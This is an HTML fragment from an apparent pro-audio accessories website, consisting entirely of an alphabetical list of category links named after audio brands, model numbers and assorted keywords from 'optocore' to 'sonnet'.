	<li class="cat-item cat-item-8922"><a href="https://proaudioaccessories.com/category/optocore/" >optocore</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://proaudioaccessories.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://proaudioaccessories.com/category/orban/" >orban</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://proaudioaccessories.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://proaudioaccessories.com/category/osmo/" >osmo</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://proaudioaccessories.com/category/outboard/" >outboard</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://proaudioaccessories.com/category/over-ear/" >over-ear</a>
</li>
	<li class="cat-item cat-item-8840"><a href="https://proaudioaccessories.com/category/overstayer/" >overstayer</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://proaudioaccessories.com/category/p12bt/" >p12bt</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://proaudioaccessories.com/category/p220/" >p220</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://proaudioaccessories.com/category/p420/" >p420</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://proaudioaccessories.com/category/pa302p/" >pa302p</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://proaudioaccessories.com/category/pace/" >pace</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://proaudioaccessories.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://proaudioaccessories.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://proaudioaccessories.com/category/pakedge/" >pakedge</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://proaudioaccessories.com/category/paligor/" >paligor</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://proaudioaccessories.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://proaudioaccessories.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://proaudioaccessories.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://proaudioaccessories.com/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://proaudioaccessories.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://proaudioaccessories.com/category/passive/" >passive</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://proaudioaccessories.com/category/patchbay/" >patchbay</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://proaudioaccessories.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://proaudioaccessories.com/category/pba20/" >pba20</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://proaudioaccessories.com/category/pbx-1212/" >pbx-1212</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://proaudioaccessories.com/category/pbx210combo/" >pbx210combo</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://proaudioaccessories.com/category/pbx6000s/" >pbx6000s</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://proaudioaccessories.com/category/pbx6100s/" >pbx6100s</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://proaudioaccessories.com/category/pdm-c405a/" >pdm-c405a</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://proaudioaccessories.com/category/pdwm3400/" >pdwm3400</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://proaudioaccessories.com/category/pdwm8700/" >pdwm8700</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://proaudioaccessories.com/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://proaudioaccessories.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://proaudioaccessories.com/category/peekaboo/" >peekaboo</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://proaudioaccessories.com/category/peneloopa/" >peneloopa</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://proaudioaccessories.com/category/perception/" >perception</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://proaudioaccessories.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://proaudioaccessories.com/category/pesona/" >pesona</a>
</li>
	<li class="cat-item cat-item-8625"><a href="https://proaudioaccessories.com/category/pga98d/" >pga98d</a>
</li>
	<li class="cat-item cat-item-7004"><a href="https://proaudioaccessories.com/category/phenyx/" >phenyx</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://proaudioaccessories.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://proaudioaccessories.com/category/phonak/" >phonak</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://proaudioaccessories.com/category/phonic/" >phonic</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://proaudioaccessories.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://proaudioaccessories.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://proaudioaccessories.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://proaudioaccessories.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://proaudioaccessories.com/category/pl218/" >pl218</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://proaudioaccessories.com/category/plantronics/" >plantronics</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://proaudioaccessories.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://proaudioaccessories.com/category/playtime/" >playtime</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://proaudioaccessories.com/category/plbat-15/" >plbat-15</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://proaudioaccessories.com/category/plugg/" >plugg</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://proaudioaccessories.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://proaudioaccessories.com/category/pm-2880bat/" >pm-2880bat</a>
</li>
	<li class="cat-item cat-item-8776"><a href="https://proaudioaccessories.com/category/pmm-4/" >pmm-4</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://proaudioaccessories.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://proaudioaccessories.com/category/podcastage/" >podcastage</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://proaudioaccessories.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://proaudioaccessories.com/category/polivoks/" >polivoks</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://proaudioaccessories.com/category/polycom/" >polycom</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://proaudioaccessories.com/category/polyend/" >polyend</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://proaudioaccessories.com/category/poorly/" >poorly</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://proaudioaccessories.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://proaudioaccessories.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://proaudioaccessories.com/category/powerbeats/" >powerbeats</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://proaudioaccessories.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://proaudioaccessories.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://proaudioaccessories.com/category/powersoft/" >powersoft</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://proaudioaccessories.com/category/powerwerks/" >powerwerks</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://proaudioaccessories.com/category/pp-3500bt/" >pp-3500bt</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://proaudioaccessories.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://proaudioaccessories.com/category/preenfm2/" >preenfm2</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://proaudioaccessories.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://proaudioaccessories.com/category/presonus/" >presonus</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://proaudioaccessories.com/category/primare/" >primare</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://proaudioaccessories.com/category/pro-coustix/" >pro-coustix</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://proaudioaccessories.com/category/pro-sub15amp/" >pro-sub15amp</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://proaudioaccessories.com/category/pro-sub18amp/" >pro-sub18amp</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://proaudioaccessories.com/category/pro-vla/" >pro-vla</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://proaudioaccessories.com/category/proac/" >proac</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://proaudioaccessories.com/category/proaudio/" >proaudio</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://proaudioaccessories.com/category/proco/" >proco</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://proaudioaccessories.com/category/producer/" >producer</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://proaudioaccessories.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://proaudioaccessories.com/category/proel/" >proel</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://proaudioaccessories.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-8552"><a href="https://proaudioaccessories.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://proaudioaccessories.com/category/pronomic/" >pronomic</a>
</li>
	<li class="cat-item cat-item-8761"><a href="https://proaudioaccessories.com/category/pronounced/" >pronounced</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://proaudioaccessories.com/category/proreck/" >proreck</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://proaudioaccessories.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://proaudioaccessories.com/category/prosound/" >prosound</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://proaudioaccessories.com/category/proteus/" >proteus</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://proaudioaccessories.com/category/prox/" >prox</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://proaudioaccessories.com/category/prx812w/" >prx812w</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://proaudioaccessories.com/category/prx815w/" >prx815w</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://proaudioaccessories.com/category/prx815xlfw/" >prx815xlfw</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://proaudioaccessories.com/category/prx818xlfw/" >prx818xlfw</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://proaudioaccessories.com/category/psufm1035a/" >psufm1035a</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://proaudioaccessories.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://proaudioaccessories.com/category/pultec/" >pultec</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://proaudioaccessories.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://proaudioaccessories.com/category/pvx9000/" >pvx9000</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://proaudioaccessories.com/category/pwma3003t/" >pwma3003t</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://proaudioaccessories.com/category/pyd1964b/" >pyd1964b</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://proaudioaccessories.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://proaudioaccessories.com/category/pyle-pro/" >pyle-pro</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://proaudioaccessories.com/category/pylepro/" >pylepro</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://proaudioaccessories.com/category/q-sys/" >q-sys</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://proaudioaccessories.com/category/qr8pabt/" >qr8pabt</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://proaudioaccessories.com/category/qs12/" >qs12</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://proaudioaccessories.com/category/qu-bit/" >qu-bit</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://proaudioaccessories.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://proaudioaccessories.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://proaudioaccessories.com/category/quartet/" >quartet</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://proaudioaccessories.com/category/quasimidi/" >quasimidi</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://proaudioaccessories.com/category/quirkiest/" >quirkiest</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://proaudioaccessories.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://proaudioaccessories.com/category/rackmount/" >rackmount</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://proaudioaccessories.com/category/racks/" >racks</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://proaudioaccessories.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://proaudioaccessories.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://proaudioaccessories.com/category/raenio/" >raenio</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://proaudioaccessories.com/category/ragga/" >ragga</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://proaudioaccessories.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://proaudioaccessories.com/category/rakit/" >rakit</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://proaudioaccessories.com/category/rama/" >rama</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://proaudioaccessories.com/category/rane/" >rane</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://proaudioaccessories.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://proaudioaccessories.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://proaudioaccessories.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://proaudioaccessories.com/category/rdcarshow/" >rdcarshow</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://proaudioaccessories.com/category/rdecaster/" >rdecaster</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://proaudioaccessories.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://proaudioaccessories.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://proaudioaccessories.com/category/rechargable/" >rechargable</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://proaudioaccessories.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://proaudioaccessories.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://proaudioaccessories.com/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-8630"><a href="https://proaudioaccessories.com/category/red5/" >red5</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://proaudioaccessories.com/category/redragon/" >redragon</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://proaudioaccessories.com/category/reflection/" >reflection</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://proaudioaccessories.com/category/refurb/" >refurb</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://proaudioaccessories.com/category/regiment/" >regiment</a>
</li>
	<li class="cat-item cat-item-5988"><a href="https://proaudioaccessories.com/category/regine/" >regine</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://proaudioaccessories.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://proaudioaccessories.com/category/rentals/" >rentals</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://proaudioaccessories.com/category/reon/" >reon</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://proaudioaccessories.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://proaudioaccessories.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-8817"><a href="https://proaudioaccessories.com/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://proaudioaccessories.com/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://proaudioaccessories.com/category/reslo/" >reslo</a>
</li>
	<li class="cat-item cat-item-8849"><a href="https://proaudioaccessories.com/category/reslosound/" >reslosound</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://proaudioaccessories.com/category/retekess/" >retekess</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://proaudioaccessories.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://proaudioaccessories.com/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://proaudioaccessories.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://proaudioaccessories.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://proaudioaccessories.com/category/revox/" >revox</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://proaudioaccessories.com/category/rf-2/" >rf-2</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://proaudioaccessories.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://proaudioaccessories.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://proaudioaccessories.com/category/rides/" >rides</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://proaudioaccessories.com/category/riedel/" >riedel</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://proaudioaccessories.com/category/rk-87/" >rk-87</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://proaudioaccessories.com/category/rmx16/" >rmx16</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://proaudioaccessories.com/category/rmx850/" >rmx850</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://proaudioaccessories.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://proaudioaccessories.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://proaudioaccessories.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://proaudioaccessories.com/category/rodecaster/" >rodecaster</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://proaudioaccessories.com/category/rodelink/" >rodelink</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://proaudioaccessories.com/category/rohren/" >röhren</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://proaudioaccessories.com/category/rokit/" >rokit</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://proaudioaccessories.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://proaudioaccessories.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://proaudioaccessories.com/category/rossum/" >rossum</a>
</li>
	<li class="cat-item cat-item-8704"><a href="https://proaudioaccessories.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-8506"><a href="https://proaudioaccessories.com/category/rotosim/" >rotosim</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://proaudioaccessories.com/category/roxdon/" >roxdon</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://proaudioaccessories.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://proaudioaccessories.com/category/royer/" >royer</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://proaudioaccessories.com/category/rp-5/" >rp-5</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://proaudioaccessories.com/category/rp5-g3/" >rp5-g3</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://proaudioaccessories.com/category/rp5-g4/" >rp5-g4</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://proaudioaccessories.com/category/rp6-g3/" >rp6-g3</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://proaudioaccessories.com/category/rs12a/" >rs12a</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://proaudioaccessories.com/category/rs15/" >rs15</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://proaudioaccessories.com/category/rs15a/" >rs15a</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://proaudioaccessories.com/category/rsc-1/" >rsc-1</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://proaudioaccessories.com/category/rsm-5/" >rsm-5</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://proaudioaccessories.com/category/rt02408/" >rt02408</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://proaudioaccessories.com/category/rt02444/" >rt02444</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://proaudioaccessories.com/category/rt47156/" >rt47156</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://proaudioaccessories.com/category/rt47160/" >rt47160</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://proaudioaccessories.com/category/rupert/" >rupert</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://proaudioaccessories.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://proaudioaccessories.com/category/rycote/" >rycote</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://proaudioaccessories.com/category/s104/" >s104</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://proaudioaccessories.com/category/sabine/" >sabine</a>
</li>
	<li class="cat-item cat-item-8743"><a href="https://proaudioaccessories.com/category/sacom/" >sacom</a>
</li>
	<li class="cat-item cat-item-8375"><a href="https://proaudioaccessories.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://proaudioaccessories.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://proaudioaccessories.com/category/samples/" >samples</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://proaudioaccessories.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://proaudioaccessories.com/category/sanken/" >sanken</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://proaudioaccessories.com/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://proaudioaccessories.com/category/saramonic/" >saramonic</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://proaudioaccessories.com/category/sarmss-8x310/" >sarmss-8&#215;310</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://proaudioaccessories.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://proaudioaccessories.com/category/sbx-212w/" >sbx-212w</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://proaudioaccessories.com/category/sbx-412207bt/" >sbx-412207bt</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://proaudioaccessories.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://proaudioaccessories.com/category/schall/" >schall</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://proaudioaccessories.com/category/schlappi/" >schlappi</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://proaudioaccessories.com/category/schoeps/" >schoeps</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://proaudioaccessories.com/category/scm50a/" >scm50a</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://proaudioaccessories.com/category/scm7/" >scm7</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://proaudioaccessories.com/category/screened/" >screened</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://proaudioaccessories.com/category/se-1/" >se-1</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://proaudioaccessories.com/category/se4400/" >se4400</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://proaudioaccessories.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-8948"><a href="https://proaudioaccessories.com/category/seck/" >seck</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://proaudioaccessories.com/category/seismic/" >seismic</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://proaudioaccessories.com/category/selenium/" >selenium</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://proaudioaccessories.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://proaudioaccessories.com/category/self-adhesive/" >self-adhesive</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://proaudioaccessories.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://proaudioaccessories.com/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://proaudioaccessories.com/category/sennheiserpure/" >sennheiserpure</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://proaudioaccessories.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://proaudioaccessories.com/category/sequentix/" >sequentix</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://proaudioaccessories.com/category/serato/" >serato</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://proaudioaccessories.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://proaudioaccessories.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://proaudioaccessories.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://proaudioaccessories.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-8798"><a href="https://proaudioaccessories.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://proaudioaccessories.com/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://proaudioaccessories.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://proaudioaccessories.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://proaudioaccessories.com/category/showlite/" >showlite</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://proaudioaccessories.com/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://proaudioaccessories.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://proaudioaccessories.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://proaudioaccessories.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-7488"><a href="https://proaudioaccessories.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://proaudioaccessories.com/category/sinbosen/" >sinbosen</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://proaudioaccessories.com/category/sinn/" >sinn</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://proaudioaccessories.com/category/siren/" >siren</a>
</li>
	<li class="cat-item cat-item-8939"><a href="https://proaudioaccessories.com/category/skm9000/" >skm9000</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://proaudioaccessories.com/category/skytec/" >skytec</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://proaudioaccessories.com/category/sl2000/" >sl2000</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://proaudioaccessories.com/category/sl600/" >sl600</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://proaudioaccessories.com/category/slate/" >slate</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://proaudioaccessories.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://proaudioaccessories.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-8336"><a href="https://proaudioaccessories.com/category/sm7b/" >sm7b</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://proaudioaccessories.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://proaudioaccessories.com/category/smallrig/" >smallrig</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://proaudioaccessories.com/category/smartmike/" >smartmike</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://proaudioaccessories.com/category/smile/" >smile</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://proaudioaccessories.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://proaudioaccessories.com/category/softube/" >softube</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://proaudioaccessories.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://proaudioaccessories.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://proaudioaccessories.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://proaudioaccessories.com/category/sommer/" >sommer</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://proaudioaccessories.com/category/sonance/" >sonance</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://proaudioaccessories.com/category/sonarworks/" >sonarworks</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://proaudioaccessories.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://proaudioaccessories.com/category/sonicake/" >sonicake</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://proaudioaccessories.com/category/sonicware/" >sonicware</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://proaudioaccessories.com/category/sonifex/" >sonifex</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://proaudioaccessories.com/category/sonitus/" >sonitus</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://proaudioaccessories.com/category/sonnet/" >sonnet</a>
</li>
